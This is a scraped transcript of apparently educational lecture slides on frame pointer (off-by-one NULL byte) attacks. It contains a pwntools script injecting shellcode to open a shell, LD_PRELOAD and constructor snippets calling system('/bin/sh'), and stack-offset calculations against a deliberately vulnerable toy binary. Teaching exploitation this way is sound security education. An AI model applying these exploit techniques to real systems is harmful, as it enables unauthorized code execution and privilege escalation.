Understanding Frame Pointer Attacks and Exploit Development with pwntools
Explore the concepts of frame pointer attacks, LD_PRELOAD usage, and exploit development with pwntools library. Discover how to spawn a shell using LD_PRELOAD or a constructor, along with the limitations and challenges associated with command-line exploitation.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Frame pointer attack Insu Yun
Objectives Learn a basic usage of pwntools Understand LD_PRELOAD Understand frame pointer attack
Issues with command line No interaction Easy to mistake e.g., manual convert for little endian Hard to reproduce Requires several steps for exploitation (e.g., setting environment variable) Difficult to debug
pwntools Python-based exploit development library https://github.com/Gallopsled/pwntools It provides a rich set of utilities for exploit development Interaction with a program Shellcode ELF parsing GDB integration From now, you need to write your exploit using pwntools!
e.g., pwntools version frompwnimport * # set up an architecture as i386, which is x86 32bit context.arch = 'i386 # get shellcode and make it machine code by asm() shellcode = asm(shellcraft.linux.sh()) env = { "SHELLCODE": b"\x90"*0x10000 + shellcode } # set a payload; convert address into little endian using p32(x) payload = b'A'*16 + b'B'*4 + p32(0xffffc8a3) # run a program p = process(['./vuln', payload], env=env) # make it interactive for sending commands p.interactive()
Q: Why not use LD_PRELOAD? LD_PRELOAD: A path for a shared library that is loaded before others Used for hooking functions in shared library (e.g., malloc) // libpreload.c int puts(const char *s) { printf("Hook: %s\n", s); return 0; } // target.c int main() { puts("Hello World"); }
Spawn a shell using LD_PRELOAD // libpreload2.c int puts(const char *s) { system( /bin/sh"); return 0; }
Spawn a shell using a constructor // libpreload3.c __attribute__((constructor)) void init(void) { printf("Spawn a shell\n"); system("/bin/sh"); }
Fact: LD_PRELOAD doesnt work with setu(g)id binary! Simple version: LD_PRELOAD does not work with setu(gid) binary Complicated version: LD_PRELOAD works with setu(gid) binary only if 1) your preload library is placed in default path (e.g., /usr/lib) 2) your preload library should have same setuid permission with your target binary In other worlds, in general situation, it does not work!
LD_PRELOAD is handled by a dynamic loader ELF loading is very complicated (see, https://lwn.net/Articles/631631/) In a toy operating system (e.g., pintos) Construct stack, including environment variables + arguments Load an ELF image (including code + binary data) Set an instruction point with an entry point in an ELF binary
LD_PRELOAD is handled by a dynamic loader ELF loading is very complicated (see, https://lwn.net/Articles/631631/) In a toy operating system (e.g., pintos) Construct stack, including environment variables + arguments Load a loader image (including code + binary data) Set an instruction point with an entry point in a loader /lib/ld-linux.so.2 A loader makes a list of shared libraries for function resolution considering LD_PRELOAD
Garbage data from a loader Loader s stack data
Example: frame pointer attack void vuln(char *arg) { char buf[256]; if (strlen(arg) > 256) { printf("Too long...\n"); exit(-1); } strcpy(buf, arg); } Off-by-one NULL byte overflow int main(int argc, char *argv[]) { if (argc < 2) return -1; vuln(argv[1]); }
$ ./target A*256 main s old ebp 0xffffcc78 ; vuln 0x08048486 <+0>: push ebp 0x08048487 <+1>: mov ebp,esp 0x08048489 <+3>: sub esp,0x100 0x0804848f <+9>: push DWORD PTR [ebp+0x8] 0x08048492 <+12>: call 0x8048340 <strlen@plt> 0x08048497 <+17>: add esp,0x4 0x0804849a <+20>: cmp eax,0x100 0x0804849f <+25>: jbe 0x80484b0 <vuln+42> 0x080484a1 <+27>: push 0x8048560 0x080484a6 <+32>: call 0x8048330 <puts@plt> 0x080484ab <+37>: add esp,0x4 0x080484ae <+40>: jmp 0x80484c2 <vuln+60> 0x080484b0 <+42>: push DWORD PTR [ebp+0x8] 0x080484b3 <+45>: lea eax,[ebp-0x100] 0x080484b9 <+51>: push eax 0x080484ba <+52>: call 0x8048320 <strcpy@plt> 0x080484bf <+57>: add esp,0x8 0x080484c2 <+60>: leave 0x080484c3 <+61>: ret arg vuln s return address ebp vuln s old ebp (0xffffcc78) esp
main s old ebp 0xffffcc78 ; vuln 0x08048486 <+0>: push ebp 0x08048487 <+1>: mov ebp,esp 0x08048489 <+3>: sub esp,0x100 0x0804848f <+9>: push DWORD PTR [ebp+0x8] 0x08048492 <+12>: call 0x8048340 <strlen@plt> 0x08048497 <+17>: add esp,0x4 0x0804849a <+20>: cmp eax,0x100 0x0804849f <+25>: jbe 0x80484b0 <vuln+42> 0x080484a1 <+27>: push 0x8048560 0x080484a6 <+32>: call 0x8048330 <puts@plt> 0x080484ab <+37>: add esp,0x4 0x080484ae <+40>: jmp 0x80484c2 <vuln+60> 0x080484b0 <+42>: push DWORD PTR [ebp+0x8] 0x080484b3 <+45>: lea eax,[ebp-0x100] 0x080484b9 <+51>: push eax 0x080484ba <+52>: call 0x8048320 <strcpy@plt> 0x080484bf <+57>: add esp,0x8 0x080484c2 <+60>: leave 0x080484c3 <+61>: ret arg vuln s return address ebp vuln s old ebp (0xffffcc78) AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ esp
main s old ebp 0xffffcc78 ; vuln 0x08048486 <+0>: push ebp 0x08048487 <+1>: mov ebp,esp 0x08048489 <+3>: sub esp,0x100 0x0804848f <+9>: push DWORD PTR [ebp+0x8] 0x08048492 <+12>: call 0x8048340 <strlen@plt> 0x08048497 <+17>: add esp,0x4 0x0804849a <+20>: cmp eax,0x100 0x0804849f <+25>: jbe 0x80484b0 <vuln+42> 0x080484a1 <+27>: push 0x8048560 0x080484a6 <+32>: call 0x8048330 <puts@plt> 0x080484ab <+37>: add esp,0x4 0x080484ae <+40>: jmp 0x80484c2 <vuln+60> 0x080484b0 <+42>: push DWORD PTR [ebp+0x8] 0x080484b3 <+45>: lea eax,[ebp-0x100] 0x080484b9 <+51>: push eax 0x080484ba <+52>: call 0x8048320 <strcpy@plt> 0x080484bf <+57>: add esp,0x8 0x080484c2 <+60>: leave 0x080484c3 <+61>: ret arg vuln s return address vuln s old ebp (0xffffcc00) ebp AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ esp
main s old ebp 0xffffcc78 ; vuln 0x08048486 <+0>: push ebp 0x08048487 <+1>: mov ebp,esp 0x08048489 <+3>: sub esp,0x100 0x0804848f <+9>: push DWORD PTR [ebp+0x8] 0x08048492 <+12>: call 0x8048340 <strlen@plt> 0x08048497 <+17>: add esp,0x4 0x0804849a <+20>: cmp eax,0x100 0x0804849f <+25>: jbe 0x80484b0 <vuln+42> 0x080484a1 <+27>: push 0x8048560 0x080484a6 <+32>: call 0x8048330 <puts@plt> 0x080484ab <+37>: add esp,0x4 0x080484ae <+40>: jmp 0x80484c2 <vuln+60> 0x080484b0 <+42>: push DWORD PTR [ebp+0x8] 0x080484b3 <+45>: lea eax,[ebp-0x100] 0x080484b9 <+51>: push eax 0x080484ba <+52>: call 0x8048320 <strcpy@plt> 0x080484bf <+57>: add esp,0x8 0x080484c2 <+60>: leave 0x080484c3 <+61>: ret arg vuln s return address vuln s old ebp (0xffffcc00) ebp AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ esp
main s old ebp 0xffffcc78 ; vuln 0x08048486 <+0>: push ebp 0x08048487 <+1>: mov ebp,esp 0x08048489 <+3>: sub esp,0x100 0x0804848f <+9>: push DWORD PTR [ebp+0x8] 0x08048492 <+12>: call 0x8048340 <strlen@plt> 0x08048497 <+17>: add esp,0x4 0x0804849a <+20>: cmp eax,0x100 0x0804849f <+25>: jbe 0x80484b0 <vuln+42> 0x080484a1 <+27>: push 0x8048560 0x080484a6 <+32>: call 0x8048330 <puts@plt> 0x080484ab <+37>: add esp,0x4 0x080484ae <+40>: jmp 0x80484c2 <vuln+60> 0x080484b0 <+42>: push DWORD PTR [ebp+0x8] 0x080484b3 <+45>: lea eax,[ebp-0x100] 0x080484b9 <+51>: push eax 0x080484ba <+52>: call 0x8048320 <strcpy@plt> 0x080484bf <+57>: add esp,0x8 0x080484c2 <+60>: leave 0x080484c3 <+61>: ret arg vuln s return address esp vuln s old ebp (0xffffcc00) AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ ebp 0xffffcc00
main s old ebp 0xffffcc78 arg vuln s return address esp ; main 0x080484c4 <+0>: push ebp 0x080484c5 <+1>: mov ebp,esp 0x080484c7 <+3>: mov eax,DWORD PTR [ebp+0xc] 0x080484ca <+6>: add eax,0x4 0x080484cd <+9>: mov eax,DWORD PTR [eax] 0x080484cf <+11>: push eax 0x080484d0 <+12>: call 0x8048486 <vuln> 0x080484d5 <+17>: add esp,0x4 0x080484d8 <+20>: mov eax,0x0 0x080484dd <+25>: leave 0x080484de <+26>: ret vuln s old ebp (0xffffcc00) AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ ebp 0xffffcc00
main s old ebp 0xffffcc78 ebp = 0x4141414141 esp = 0xffffcc00 + 4 arg vuln s return address ; main 0x080484c4 <+0>: push ebp 0x080484c5 <+1>: mov ebp,esp 0x080484c7 <+3>: mov eax,DWORD PTR [ebp+0xc] 0x080484ca <+6>: add eax,0x4 0x080484cd <+9>: mov eax,DWORD PTR [eax] 0x080484cf <+11>: push eax 0x080484d0 <+12>: call 0x8048486 <vuln> 0x080484d5 <+17>: add esp,0x4 0x080484d8 <+20>: mov eax,0x0 0x080484dd <+25>: leave 0x080484de <+26>: ret vuln s old ebp (0xffffcc00) AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA ................ esp
Lets do some elementary math 1. Set a break point before strcpy() to get a buf address buf = 0xffffcb6c 2. Get old ebp: 0xffffcc78
Lets do some elementary math 3. Calculate offsets between modified ebp and buffer Original old ebp: 0xffffcc78 Modified old ebp: 0xffffcc00 Buffer: 0xffffcb6c Offset = 0xffffcc00-0xffffcb6c = 148 Q: How many A s do we need for controlling eip? i.e., payload = A * n + BBBB + C * (256 - n 4) What should be the n to control your eip into 0x42424242 ( BBBB )?
More restricted example void vuln(char *arg) { char buf[32]; if (strlen(arg) > 32) { printf("Too long...\n"); exit(-1); } strcpy(buf, arg); } int main(int argc, char *argv[]) { if (argc < 2) return -1; vuln(argv[1]); }
We cannot exploit this? Buffer address: 0xffffcd1c Old ebp: 0xffffcd48 Modified ebp: 0xffffcd00 It is before our buffer
If we are lucky? Current case Buffer address: 0xffffcd1c Old ebp: 0xffffcd48 Offset: 44 Ideal case Buffer address: 0xffffccfc Old ebp: 0xffffcd28 Offset is still 44 Exploitable: buffer <= modified ebp + 4 < buffer + 32 Modified ebp: 0xffffcd00
Memory layout again! $ ./hello aaaa bbbb cccc Description Description Example Example NULL /home/insu/hello COLUMNS=238 , LANG=en_US.UTF-8 , /home/insu/hello , aaaa , bbbb , cccc { env1, env2, env3, , envN, NULL } { arg1, arg2, arg3, arg4, NULL } NULL (8-byte) File name Environment variable strings Argument strings Environment variables Arguments char* envp[] char* argv[] int argc 4



